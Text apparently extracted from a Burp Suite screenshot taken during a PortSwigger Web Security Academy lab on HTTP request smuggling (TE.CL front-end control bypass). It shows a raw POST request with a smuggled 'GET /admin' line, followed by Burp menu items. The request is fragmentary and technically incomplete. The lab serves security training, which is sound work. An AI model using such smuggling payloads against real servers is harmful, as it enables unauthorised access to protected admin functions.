 POST / HTTP/1.1
Host: ac8f1f311efb55ec80d7bfeb00dd0021.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-te-cl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: session=jW7h3JHDZosoru9rqKzDpgupL9Z50JVE
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
GET /admin HTTP/1.1
Scan
Send to Intruder ⌘+^+I
Send to Repeater ⌘+^+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser ▶
Generate Script
Convert to chunked